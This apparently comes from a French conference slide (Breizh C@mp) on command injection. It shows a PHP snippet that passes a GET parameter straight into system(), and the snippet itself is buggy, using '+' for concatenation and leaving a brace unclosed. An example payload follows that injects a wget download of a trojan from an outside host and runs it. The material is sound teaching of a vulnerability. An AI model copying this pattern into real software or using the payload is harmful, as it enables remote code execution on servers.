 Exemple...
<?php
$email_subject = "some subject";
if(isset($_GET['email'])){
system("mail " + $_GET['email'] + " -s '" + $email_subject + "'</tmp/email_body", $return_val);
?>
« --help ; wget http://warez.org/troyan; ./troyan # »
Breizh C@mp
Mix de technologies